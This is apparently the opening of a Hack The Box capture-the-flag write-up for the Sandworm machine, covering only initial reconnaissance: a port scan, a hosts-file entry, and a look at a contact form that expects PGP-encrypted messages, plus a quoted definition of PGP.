
Operation Desert Weasel | Hunting HTB/Sandworm

1 - Introduction
Hi everyone, This a writeup for the Sandworm Machine on Hack The Box platform.
Sandworm is a medium difficulty machine which includes PGP encryption, Server Side Template Injection, Rust source code modification and a firejail CVE.
Lets break each part down and see how we can hunt down the sandworm
2 - Steps To Root the Machine
I started with classic nmap scan.

We see 3 ports are open. 22,80,443. 80 is already redirecting us to the port 443 as you can see in a lot of websites nowadays. For the sake of easiness we are going to add ssa.htb name on our /etc/hosts file. (I call it as ssa.htb because port 80 redirects us to this domain.)

We are good. Let’s check the website then.

This is the homepage of the website. At this point I tried to explore the website and Contact page is pretty interesting.

I tried to enter a random string like abcdefg

It says that “Message is not PGP-encrypted.” I knew a little about pgp at this point and started to do research about it. Here is the definition of PGP in wikipedia.
“Pretty Good Privacy* (**PGP) is an **encryption program that provides cryptographic privacy and authentication for data communication. PGP is used for signing, encrypting, and decrypting texts, e-mails, files, directories, and whole disk partitions and to increase the security of e-mail communications. Phil Zimmermann developed PGP in 1991.*[3]”
It says that it is an encryption program that provides privacy and authentication.
At this point, I dived into the pgp and did research about how it works and how to use it practically. If you don’t have basic knowledge on pgp you need to research about it to understand the following section a little bit better.
Anyway, also the site shows us how to use pgp

Let’s look at the guide.
